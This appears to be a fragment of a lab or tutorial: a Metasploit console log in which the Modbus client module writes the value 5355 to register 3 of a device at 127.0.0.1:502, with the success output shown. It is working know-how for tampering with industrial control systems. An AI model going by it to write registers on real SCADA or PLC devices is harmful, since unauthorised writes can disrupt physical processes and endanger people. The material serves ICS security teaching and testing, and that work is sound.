 msf6 auxiliary(scanner/scada/modbusclient) > set ACTION WRITE_REGISTER
ACTION => WRITE_REGISTER
msf6 auxiliary(scanner/scada/modbusclient) > set DATA 5355
DATA => 5355
msf6 auxiliary(scanner/scada/modbusclient) > set DATA_ADDRESS 3
DATA_ADDRESS => 3
msf6 auxiliary(scanner/scada/modbusclient) > run
[*] Running module against 127.0.0.1
[*] 127.0.0.1:502 - Sending WRITE REGISTER...
[+] 127.0.0.1:502 - Value 5355 successfully written at registry address 3
[*] Auxiliary module execution completed